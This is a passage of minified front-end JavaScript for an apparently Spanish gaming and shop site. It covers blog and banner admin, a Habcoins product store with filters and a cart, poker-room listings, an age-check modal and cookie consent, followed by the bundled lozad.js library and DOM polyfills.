class="font-weight-bolder">${e.title}</span>`},{field:"shortDescription",width:300,title:Object(r.a)("descripción"),textAlign:"center",template:e=>""+e.shortDescription},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:300,template:e=>`\n                                    <a href="${this.route("admin-blog-section-details",{sectionId:e.id})}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>\n                            \n                                  `}]})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(118);const s=o.a.extend({el:".j-blog-section-details",events:{"keyup .j-create-section-form-title-input":"onKeyPressed","click .j-save-section":"onSaveSection","click .j-remove-section":"onDeleteSection"},init(){},onKeyPressed(){let e=this.find(".j-create-section-form-title-input").val();this.find(".j-create-section-slug").val(Object(r.a)(e))},async onDeleteSection(e){const t=$(e.currentTarget).attr("data-section-id"),n=this.route("remove-section",{sectionId:t});if((await this.confirmation("¿Deseas borrar la sección?","Este paso no se puede deshacer","Borrar","Cancelar")).isConfirmed)try{await $.post(n),await this.confirmationOk("Sección eliminada");const e=this.route("admin-blog-sections");location.replace(e)}catch(e){await this.confirmationError("Error","La sección no ha sido eliminada")}},onSaveSection(){this.find(".j-create-section-form-title-input").prop("disabled",!1),this.find(".j-create-section-slug").prop("disabled",!1),this.find(".j-section-form").submit()}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(47);n(26);const s=o.a.extend({el:"slide-create-or-update",events:{"submit .j-slide-form":"onSubmitForm","click .j-select-banner":"onSelectBanner"},mode:"",isSubmitting:"",orderOfBanners:[],init:function(){this.isSubmitting=!1;const e=this.find(".j-data").attr("data-mode");if(this.mode=e?"update":"create",this.find(".j-checkbox-width").css("width","20px"),this.dropZoneUploader=new r.a({el:".j-blog-main-image-uploader"}),this.dropZoneUploader.onUpload(e=>{this.find(".j-blogImageUrl").val(e.url)}),"update"===this.mode){const e=this.find(".j-data").attr("data-banners-ids");JSON.parse(e).forEach((e,t)=>{this.orderOfBanners.push(e);const n=this.find("#banner-card-"+e);n.css("backgroundColor","#DAF4E8"),n.attr("data-selected","true")})}this.render()},onSelectBanner(e){const t=$(e.currentTarget).attr("data-id"),n=this.find("#banner-card-"+t);"false"===n.attr("data-selected")?(n.attr("data-selected","true"),n.css("backgroundColor","#DAF4E8"),this.orderOfBanners.push(n.attr("data-id"))):(this.removeItemFromArr(this.orderOfBanners,""+n.attr("data-id")),n.attr("data-selected","false"),n.css("backgroundColor","white")),this.render()},drawBannerOrder(){this.find(".j-card").each((e,t)=>{const n=this.orderOfBanners.indexOf($(t).attr("data-id"))+1;0!==n?($(t).find(".j-number-banner").text(""+n),$(t).find(".j-number-banner").show()):($(t).find(".j-number-banner").text(""),$(t).find(".j-number-banner").hide())})},render(){this.drawBannerOrder()},removeItemFromArr(e,t){var n=e.indexOf(t);-1!==n&&e.splice(n,1)},onSubmitForm(e){if(this.isSubmitting)this.isSubmitting=!1;else{$(e.currentTarget);e.preventDefault(),e.stopPropagation(),this.isSubmitting=!0;const t=JSON.stringify(Object.assign({},this.orderOfBanners));this.find(".j-banners").val(t),this.find(".j-slide-form").submit()}}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(47);const s=o.a.extend({el:".j-banner-create-or-update",events:{"click .j-save-banner":"onSaveBanner","click .j-remove-banner":"onDeleteBanner"},isCreated:"",dropZoneUploader:"",imageUpload:"",toast:"",init(){if(toastr.options={preventDuplicates:!0,positionClass:"toast-bottom-left"},this.dropZoneUploader=new r.a({el:".j-banner-image"}),this.dropZoneUploader.onUpload(e=>{this.log(e),this.imageUpload=e,this.find(".j-imageUrl").val(e.url),this.find(".j-image-update").attr("src","/"+e.url)}),this.isCreated=this.find(".j-isCreated").attr("data-isCreated"),!this.isCreated){const e=this.find(".j-data").attr("data-default-image");this.find(".j-image-update").attr("src",""+e)}},async onDeleteBanner(e){const t=$(e.currentTarget).attr("data-banner-id"),n=this.route("remove-banner",{bannerId:t});if((await this.confirmation("¿Deseas borrar el banner?","Este paso no se puede deshacer","Borrar","Cancelar")).isConfirmed)try{await $.post(n),await this.confirmationOk("Banner eliminado");const e=this.route("admin-blog-banners");location.replace(e)}catch(e){await this.confirmationError("Error","La sección no ha sido eliminada")}},onSaveBanner(){this.isCreated||this.formIsValid()?this.find(".j-banner-form").submit():toastr.error("Inserte una imagen")},formIsValid(){return""!==this.imageUpload}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var o=n(8);n(11),n(3);const r=o.a.extend({el:"swiper-home-component",events:{},swiper:null,init(){this.swiper=new Swiper(".swiper-container",{navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}})},hola(){this.swiper.width(100)}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-corporate-rooms",events:{"select2:select .j-roomgroups-rooms":"onSelectRoomGroup","select2:select .j-sw-rooms":"onSelectSw","click .j-room-affiliate-link":"onClickRoomAffiliateLink"},sw:"",roomGroupId:"",webSectionName:"",init(){$(document).ready((function(){$(".j-sw-rooms").select2()})),$(document).ready((function(){$(".j-roomgroups-rooms").select2()}));$("table").floatThead({top:75})},onSelectRoomGroup(e){const t=$(e.currentTarget);this.roomGroupId=t.select2("data")[0].id,this.webSectionName=this.find(".j-data").attr("data-web-section"),"Todos"===t.select2("data")[0].text&&(this.roomGroupId=""),this.renderNewRooms()},onSelectSw(e){const t=$(e.currentTarget);this.webSectionName=this.find(".j-data").attr("data-web-section"),this.sw=t.select2("data")[0].id,"Todos"===t.select2("data")[0].text&&(this.sw=""),this.renderNewRooms()},async renderNewRooms(){let e=this.route("public-room-table-rows");const t={roomGroupId:this.roomGroupId,webSectionName:this.webSectionName,sw:this.sw};let n=this.route("public-room-details-card");const o=await $.get(e,t),r=await $.get(n,t);this.find(".j-table-body").html(o),this.find(".j-rooms-details").html(r)},onClickRoomAffiliateLink(e){const t=this.find(e.currentTarget).attr("data-url");window.open(t,"_blank")}})},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const i=o.a.extend({el:".j-corporate-habstore",events:{"mouseup .j-parent-category-container":"onClickParentCategory","mouseup .j-subcategory-container":"onClickSubcategory","click .j-parent-category-container":"onClickParentCategoryPreventDefault","click .j-subcategory-container":"onClickSubcategoryPreventDefault","select2:select .j-select-sort-by":"onSelectSortBy","click .j-add-default-product-to-cart-button":"onClickAddDefaultProductToCart","click .j-category":"onClickCategoryImage","click .j-subcategory":"onClickSubcategoryImage","click .j-search-button":"onSearchButtonPressed","keydown #search-input":"onKeyPressedInSearchInput"},falsifiedMaxPrice:6e4,minPrice:0,maxPrice:-1,categories:[],page:1,elementsPerPage:12,allItemsLoadedForFilters:!1,sortBy:"createdAt",sortingMethod:"desc",infinitePrice:-1,search:"",init(){this.maxPrice=this.falsifiedMaxPrice,$(".j-content-container").css("minHeight","2000px");const t=this;$("#j-price-slider").ionRangeSlider({type:"double",min:0,max:t.falsifiedMaxPrice,from:0,to:t.falsifiedMaxPrice,prefix:"Habcoins",prettify_enabled:!0,skin:"round",onFinish:function(e){t.minPrice=e.from,t.maxPrice=e.to,t.onRetrieveFilteredProducts(),t.synchronizePriceFilterLabels()}}),this.onRetrieveFilteredProducts=e.debounce(this.retrieveFilteredProducts,300),this.onScrolledToBotton=e.debounce(this.onRetrieveMoreProducts,300),this.onRetrieveFilteredProducts(),this.onChangeFilters(),this.synchronizePriceFilterLabels(),$(window).scroll(()=>{$(window).scrollTop()+$(window).height()>=.9*$(document).height()&&t.onScrolledToBotton()})},synchronizePriceFilterLabels(){const e=this.find(".j-min-price"),t=this.find(".j-max-price");e.text(this.minPrice+" Habcoins");const n=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice+" Habcoins":"+"+this.falsifiedMaxPrice+" Habcoins";t.text(n)},onRetrieveFilteredProducts(){},onScrolledToBotton(){},onRetrieveMoreProducts(){if(this.allItemsLoadedForFilters)return;const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.append('<div class="col-md-12 mt-8 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.slideDown(),this.page+=1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:t=>{if(o.slideUp(),""!==t){n.append(t);const e=n.find(".j-item-col");o.remove(),e.fadeIn()}else e.retrieveFilteredProducts=!1,o.remove()}})},500)},onChangeFilters(){const e=this;this.categories=[];const t=this.find(".j-parent-category-checkbox");let n=!0,o=[],r=[];t.each((t,s)=>{const i=$(s).attr("data-id");if($(s).is(":checked")){n=!1;const e=$(s).closest(".j-category-container").find(".j-subcategory-checkbox");0===e.length&&r.push(i),e.each((e,t)=>{if($(t).is(":checked")){const e=$(t).attr("data-id");r.push(e)}})}else e.categories.push(i);o.push(i)}),e.categories=r,n&&(e.categories=o),this.onRetrieveFilteredProducts()},retrieveFilteredProducts(){const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.fadeOut(),n.empty(),n.append('<div class="col-md-12 mt-12 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.fadeIn(),this.page=1,this.allItemsLoadedForFilters=!1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:function(t){if(o.fadeOut(),""!==t)o.fadeOut(),n.append(t);else{e.allItemsLoadedForFilters=!0;const t=`<span class="j-item-col mt-8 text-muted" style="text-align: center; width: 100%; color: #B5B5C3; font-family: Poppins; font-size: 15px; font-style: normal; font-weight: 500; line-height: 17px; letter-spacing: 0em;"> \n                                            ${e.translate("no-items-match-your-search")} \n                                         </span>`;n.append(t)}const r=n.find(".j-item-col");n.fadeIn(),o.remove(),r.fadeIn()}})},125)},onClickParentCategory(e){const t=$(e.currentTarget).find(".j-parent-category-checkbox").attr("data-id");this.parentCategoryClicked(t)},async onClickSubcategory(e){const t=$(e.currentTarget),n=t.find(".j-subcategory-checkbox").is(":checked"),o=t.find(".j-subcategory-checkbox").attr("parent-id");n?(t.find(".j-subcategory-checkbox").prop("checked",!1),this.areAllSubcategoriesOfCategoryUnchecked(o)&&(this.uncheckAllSubcategoriesFromCategory(o),this.uncheckParentCategory(o),this.collapseCategoryById(o))):t.find(".j-subcategory-checkbox").prop("checked",!0),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},onClickCategoryImage(e){const t=$(e.currentTarget).attr("data-id");this.parentCategoryClicked(t)},onClickSubcategoryImage(e){const t=$(e.currentTarget).attr("data-parent-id"),n=$(e.currentTarget).attr("data-id");this.uncheckAllSubcategoriesFromCategory(t),this.checkSubcategoryById(n),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},parentCategoryClicked(e){const t=this.categoryCheckbox(e);t.is(":checked")?(this.uncheckAllSubcategoriesFromCategory(e),t.prop("checked",!1),this.collapseCategoryById(e)):(this.checkAllSubcategories(e),t.prop("checked",!0),this.expandCategoryById(e)),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},uncheckParentCategory(e){this.categoryCheckbox(e).prop("checked",!1)},checkAllSubcategories(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!0)})},uncheckAllSubcategoriesFromCategory(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!1)})},collapseCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("hide")},expandCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("show")},areAllCategoriesUnchecked(){const e=this.find(".j-parent-category-checkbox");let t=!0;return e.each((e,n)=>{$(n).is(":checked")&&(t=!1)}),t},areAllSubcategoriesOfCategoryUnchecked(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=!0;return t.each((e,t)=>{$(t).is(":checked")&&(n=!1)}),n},areOnlySubcategoriesOfCategoryChecked(e){const t=this.find(".j-parent-category-checkbox");let n=$(this.categoryCheckboxContainer(e).find('[type="checkbox"]')).is(":checked");return t.each((t,o)=>{$(o).is(":checked")&&$(o).attr("data-id")!==e&&(n=!1)}),n},areAtLeastTwoSubcategoriesCheckedOfCategory(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=0;return t.each((e,t)=>{$(t).is(":checked")&&n++}),n>=2},isSubcategoryChecked(e){return this.subcategoryCheckbox(e).is(":checked")},onClickSubcategoryPreventDefault(e){e.preventDefault()},onClickParentCategoryPreventDefault(e){e.preventDefault()},onSelectSortBy(e){const t=$(e.currentTarget).find(":selected").val().split("-");this.sortBy=t[0],this.sortingMethod=t[1],this.onChangeFilters()},async onClickAddDefaultProductToCart(e){let t=r.a.generate("add-cart-product-default");const n={productId:$(e.currentTarget).attr("data-product-id")};try{await $.post(t,n)}catch(e){return void toastr.error(s.a.trans("product-already-in-cart"))}this.isUserLoggedIn()?toastr.success(s.a.trans("product-added-to-cart")):toastr.error(s.a.trans("user-have-to-log-to-buy")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()},showAllSubcategoriesFromCategory(e){this.showAllSubcategoriesContainer(),$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).show()},hideAllSubcategoriesFromCategory(e){$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).hide()},showAllCategories(){this.find(".j-categories").show()},hideAllCategories(){this.find(".j-categories").hide()},showAllSubcategoriesContainer(){this.find(".j-subcategories").show()},hideAllSubcategoriesContainer(){this.find(".j-subcategories").hide()},showSubcategory(e){this.showAllSubcategoriesContainer(),this.subcategoryImage(e).show()},hideSubcategory(e){this.subcategoryImage(e).hide()},checkSubcategoryById(e){this.subcategoryCheckbox(e).prop("checked",!0)},categoryCheckboxContainer(e){return this.find("#"+e+"-category-checkbox-container")},categoryCheckbox(e){return this.find("#"+e+"-category-checkbox-container").find(".j-parent-category-checkbox")},subcategoryCheckboxContainer(e){return this.find("#"+e+"-subcategories-checkbox-container")},subcategoryCheckbox(e){return this.find("#"+e)},subcategoryImage(e){return this.find(".j-subcategories").find('[data-id="'+e+'"]')},getAllCategoriesIds(){const e=$(this.find(".j-parent-category-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIds(){const e=$(this.find(".j-subcategory-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIdsFromCategory(e){const t=$(this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox"));let n=[];return t.each((e,t)=>{n.push($(t).attr("data-id"))}),n},toggleCategoriesImages(){this.areAllCategoriesUnchecked()?(this.showAllCategories(),this.hideAllSubcategoriesContainer()):this.hideAllCategories()},toggleSubcategoriesImages(){this.getAllCategoriesIds().forEach(e=>{this.getAllSubcategoriesIdsFromCategory(e).forEach(t=>{this.isSubcategoryChecked(t)&&this.areOnlySubcategoriesOfCategoryChecked(e)&&this.areAtLeastTwoSubcategoriesCheckedOfCategory(e)?this.showSubcategory(t):this.hideSubcategory(t)})})},onSearchButtonPressed(e){this.makeSearch()},onKeyPressedInSearchInput(e){"Enter"===e.key&&this.makeSearch()},makeSearch(){this.search=$("#search-input").val(),this.page=0;const e=$("#product-container .j-item-col");console.log("aaaaaaaaaaa",e),e.remove(),this.onRetrieveMoreProducts()}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-corporate-room",events:{},init(){this.promotions=this.find(".j-data").attr("data-amount-promotions"),this.initSwiper()},initSwiper(){let e=this.promotions,t=this.promotions,n=!1;this.promotions>2&&(e=2),this.promotions>3&&(t=3),this.promotions>3&&(n=!0),new Swiper(".j-room-promotions-container",{pagination:{el:".swiper-pagination",type:"bullets",direction:"horizontal",clickable:!0},direction:"horizontal",slidesPerView:this.promotions,loop:n,autoHeight:!1,spaceBetween:0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{slidesPerView:1,spaceBetween:100,loop:!1},600:{slidesPerView:e,spaceBetween:0,loop:!1},769:{slidesPerView:t,spaceBetween:0}}})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(3);const s=o.a.extend({el:".j-habpoker",events:{},bannersCount:null,init(){window.cookieconsent.initialise({palette:{popup:{background:"#edf4f1",text:"#000000"},button:{background:"#01a35a",text:"#ffffff"}},theme:"edgeless",position:"bottom-right",content:{message:this.translate("cookie.message"),dismiss:this.translate("cookie.dismiss"),link:this.translate("cookie.link"),href:this.route("terms-conditions."+r.a.currentLanguageShortCode())}}),this.bannersCount=this.find(".j-banner-data").attr("data-banners-count"),this.bannersCount>1&&this.initSwiper(),this.initRoomsCarousel(),this.initRoomsMobileCarousel()},initSwiper(){new Swiper(".swiper-container",{direction:"horizontal",loop:!0,autoplay:{delay:4e3,disableOnInteraction:!1}})},initRoomsMobileCarousel(){new Swiper(".rooms-center-cards-container",{direction:"horizontal",loop:!0,breakpoints:{320:{slidesPerView:1,spaceBetween:100},600:{slidesPerView:2,spaceBetween:75}}})},initRoomsCarousel:function(){$(".j-rewards-carousel").slick({slidesToShow:6,slidesToScroll:6,responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const i=o.a.extend({el:".j-corporate-product-detail",events:{"click .j-related-products-button-next":"onRelatedProductsButtonNext","click .j-related-products-button-back":"onRelatedProductsButtonBack","click .j-add-product-to-cart-button":"onClickAddProductToCart","click .j-variation-select-item":"onClickVariationSelectItem","select2:select .j-variation-select":"onSelectVariation"},init(){$(".j-variation-select").select2({minimumResultsForSearch:-1}),this.onSelectVariation();this.setSlidesToShowResponsive();new Swiper(".swiper-container",{speed:400,spaceBetween:50,centeredSlides:!0,loop:!0,pagination:{el:".swiper-pagination"},navigation:{prevEl:".j-swiper-button-prev",nextEl:".j-swiper-button-next"}}),new Swiper(".j-related-products-container",{direction:"horizontal",slidesPerView:5,spaceBetween:25,height:100,breakpoints:{320:{slidesPerView:1,spaceBetween:25},480:{slidesPerView:3,spaceBetween:25},720:{slidesPerView:5,spaceBetween:25}},loop:!0,autoHeight:!1,pagination:{el:".related-products__swiper_pagination",type:"bullets",direction:"horizontal",clickable:!0},navigation:{prevEl:".j-swiper-button-prev-related-products",nextEl:".j-swiper-button-next-related-products"}});$(".j-quantity-plugin").TouchSpin({initval:1,min:1,max:100,decimals:0,step:1,boostat:5,maxboostedstep:3})},async onClickAddProductToCart(e){let t=r.a.generate("add-cart-product");const n={productId:$(this.el).attr("data-product-id"),variationId:this.find(".j-variation-select").find(":selected").attr("data-variation-id"),units:this.find(".j-quantity-plugin").val()};try{await $.post(t,n)}catch(e){return void toastr.error(s.a.trans("product-already-in-cart"))}this.isUserLoggedIn()?toastr.success(s.a.trans("product-added-to-cart")):toastr.error(s.a.trans("user-have-to-log-to-buy")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},setSlidesToShowResponsive(){const e=$(window).width();return e<600?1:e<800?2:e<1300?3:4},onSelectVariation(){const e=this.find(".j-variation-select").find(":selected").attr("data-variation-price-in-habcoins");this.find(".j-product-price-in-habcoins").text(new Intl.NumberFormat("en-UK").format(e))},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(120),s=n.n(r);const i=o.a.extend({el:".j-age-check-modal",events:{"click .cancelBtnModal":"onClickCancelBtnModal","click .acceptBtnModal":"onClickAcceptBtnModal"},init(){this.initAgeModal()},initAgeModal:function(){void 0!==s.a.get("adultAge")&&s.a.get("adultAge")||$(window).on("load",(function(){$(".ageModal").modal({backdrop:"static",keyboard:!1,show:!0})}))},onClickCancelBtnModal(){$(".j-age-check-modal .modal-content").hide()},onClickAcceptBtnModal(){s.a.set("adultAge","true",{expires:365})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(3);const s=o.a.extend({el:"body",events:{},init(){this.initCookieConsent()},initCookieConsent(){window.cookieconsent.initialise({palette:{popup:{background:"#edf4f1",text:"#000000"},button:{background:"#01a35a",text:"#ffffff"}},theme:"edgeless",position:"bottom-right",content:{message:this.translate("cookie.message"),dismiss:this.translate("cookie.dismiss"),link:this.translate("cookie.link"),href:this.routeFromPartyToHabwin("terms-conditions."+r.a.currentLanguageShortCode())}})}})},function(e,t,n){
/*! lozad.js - v1.16.0 - 2020-09-06
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2020 Apoorv Saxena; Licensed MIT */
e.exports=function(){"use strict";var e="undefined"!=typeof document&&document.documentMode,t={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var n=t.querySelector("img"),o=!1;null===n&&(n=document.createElement("img"),o=!0),e&&t.getAttribute("data-iesrc")&&(n.src=t.getAttribute("data-iesrc")),t.getAttribute("data-alt")&&(n.alt=t.getAttribute("data-alt")),o&&t.append(n)}if("video"===t.nodeName.toLowerCase()&&!t.getAttribute("data-src")&&t.children){for(var r=t.children,s=void 0,i=0;i<=r.length-1;i++)(s=r[i].getAttribute("data-src"))&&(r[i].src=s);t.load()}t.getAttribute("data-poster")&&(t.poster=t.getAttribute("data-poster")),t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&t.setAttribute("srcset",t.getAttribute("data-srcset"));var a=",";if(t.getAttribute("data-background-delimiter")&&(a=t.getAttribute("data-background-delimiter")),t.getAttribute("data-background-image"))t.style.backgroundImage="url('"+t.getAttribute("data-background-image").split(a).join("'),url('")+"')";else if(t.getAttribute("data-background-image-set")){var u=t.getAttribute("data-background-image-set").split(a),c=u[0].substr(0,u[0].indexOf(" "))||u[0];c=-1===c.indexOf("url(")?"url("+c+")":c,1===u.length?t.style.backgroundImage=c:t.setAttribute("style",(t.getAttribute("style")||"")+"background-image: "+c+"; background-image: -webkit-image-set("+u+"); background-image: image-set("+u+")")}t.getAttribute("data-toggle-class")&&t.classList.toggle(t.getAttribute("data-toggle-class"))},loaded:function(){}};function n(e){e.setAttribute("data-loaded",!0)}var o=function(e){return"true"===e.getAttribute("data-loaded")},r=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)};return function(){var e,s,i=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},u=Object.assign({},t,a),c=u.root,l=u.rootMargin,d=u.threshold,h=u.load,f=u.loaded,p=void 0;"undefined"!=typeof window&&window.IntersectionObserver&&(p=new IntersectionObserver((e=h,s=f,function(t,r){t.forEach((function(t){(0<t.intersectionRatio||t.isIntersecting)&&(r.unobserve(t.target),o(t.target)||(e(t.target),n(t.target),s(t.target)))}))}),{root:c,rootMargin:l,threshold:d}));for(var m,g=r(i,c),v=0;v<g.length;v++)(m=g[v]).getAttribute("data-placeholder-background")&&(m.style.background=m.getAttribute("data-placeholder-background"));return{observe:function(){for(var e=r(i,c),t=0;t<e.length;t++)o(e[t])||(p?p.observe(e[t]):(h(e[t]),n(e[t]),f(e[t])))},triggerLoad:function(e){o(e)||(h(e),n(e),f(e))},observer:p}}}()},,,,,,,,,,,,function(e,t,n){"use strict";Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(this))return null;do{if(t.matches(e))return t;t=t.parentElement}while(null!==t);return null})
/**
 * ChildNode.remove() polyfill
 * https://gomakethings.com/removing-an-element-from-the-dom-the-es6-way/
 * @author Chris Ferdinandi
 * @license MIT
 */,function(e){for(var t=0;t<e.length;t++)window[e[t]]&&!("remove"in window[e[t]].prototype)&&(window[e[t]].prototype.remove=function(){this.parentNode.removeChild(this)})}(["Element","CharacterData","DocumentType"]),function(){for(var e=0,t=["webkit","moz"],n=0;n<t.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[t[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[n]+"CancelAnimationFrame"]||window[t[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var n=(new Date).getTime(),o=Math.max(0,16-(n-e)),r=window.setTimeout((function(){t(n+o)}),o);return e=n+o,r}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach((function(e){e.hasOwnProperty("prepend")||Object.defineProperty(e,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),t=document.createDocumentFragment();e.forEach((function(e){var n=e instanceof Node;t.appendChild(n?e:document.createTextNode(String(e)))})),this.insertBefore(t,this.firstChild)}})})),null==Element.prototype.getAttributeNames&&(Element.prototype.getAttributeNames=function(){for(var e=this.attributes,t=e.length,n=new Array(t),o=0;o<t;o++)n[o]=e[o].name;return n}),window.KTUtilElementDataStore={},window.KTUtilElementDataStoreID=0,window.KTUtilDelegatedEventHandlers={};var o,r,s,i=(o=[],r={sm:544,md:768,lg:992,xl:1200},s=function(){window.addEventListener("resize",(function(){i.throttle(void 0,(function(){!function(){for(var e=0;e<o.length;e++)o[e].call()}()}),200)}))},{init:function(e){e&&e.breakpoints&&(r=e.breakpoints),s()},addResizeHandler:function(e){o.push(e)},removeResizeHandler:function(e){for(var t=0;t<o.length;t++)e===o[t]&&delete o[t]},runResizeHandlers:function(){_runResizeHandlers()},resize:function(){if("function"==typeof Event)window.dispatchEvent(new Event("resize"));else{var e=window.document.createEvent("UIEvents");e.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(e)}},getURLParam:function(e){var t,n,o=window.location.search.substring(1).split("&");for(t=0;t<o.length;t++)if((n=o[t].split("="))[0]==e)return unescape(n[1]);return null},isMobileDevice:function(){var e=this.getViewPort().width<this.getBreakpoint("lg");return!1===e&&(e=null!=navigator.userAgent.match(/iPad/i)),e},isDesktopDevice:function(){return!i.isMobileDevice()},getViewPort:function(){var e=window,t="inner";return"innerWidth"in window||(t="client",e=document.documentElement||document.body),{width:e[t+"Width"],height:e[t+"Height"]}},isInResponsiveRange:function(e){var t=this.getViewPort().width;return"general"==e||"desktop"==e&&t>=this.getBreakpoint("lg")+1||"tablet"==e&&t>=this.getBreakpoint("md")+1&&t<this.getBreakpoint("lg")||"mobile"==e&&t<=this.getBreakpoint("md")||"desktop-and-tablet"==e&&t>=this.getBreakpoint("md")+1||"tablet-and-mobile"==e&&t<=this.getBreakpoint("lg")||"minimal-desktop-and-below"==e&&t<=this.getBreakpoint("xl")},isBreakpointUp:function(e){return this.getViewPort().width>=this.getBreakpoint(e)},isBreakpointDown:function(e){return this.getViewPort().width<this.getBreakpoint(e)},getUniqueID:function(e){return e+Math.floor(Math.random()*(new Date).getTime())},getBreakpoint:function(e){return r[e]},isset:function(e,t){var n;if(-1!==(t=t||"").indexOf("["))throw new Error("Unsupported object path notation.");t=t.split(".");do{if(void 0===e)return!1;if(n=t.shift(),!e.hasOwnProperty(n))return!1;e=e[n]}while(t.length);return!0},getHighestZindex:function(e){for(var t,n;e&&e!==document;){if(("absolute"===(t=i.css(e,"position"))||"relative"===t||"fixed"===t)&&(n=parseInt(i.css(e,"z-index")),!isNaN(n)&&0!==n))return n;e=e.parentNode}return null},hasFixedPositionedParent:function(e){for(;e&&e!==document;){if("fixed"===i.css(e,"position"))return!0;e=e.parentNode}return!1},sleep:function(e){for(var t=(new Date).getTime(),n=0;n<1e7&&!((new Date).getTime()-t>e);n++);},getRandomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e},isAngularVersion:function(){return void 0!==window.Zone},deepExtend:function(e){e=e||{};for(var t=1;t<arguments.length;t++){var n=arguments[t];if(n)for(var o in n)n.hasOwnProperty(o)&&("object"==typeof n[o]?e[o]=i.deepExtend(e[o],n[o]):e[o]=n[o])}return e},extend:function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},getById:function(e){return"string"==typeof e?document.getElementById(e):e},getByTag:function(e){return document.getElementsByTagName(e)},getByTagName:function(e){return document.getElementsByTagName(e)},getByClass:function(e){return document.getElementsByClassName(e)},getBody:function(){return document.getElementsByTagName("body")[0]},hasClasses:function(e,t){if(e){for(var n=t.split(" 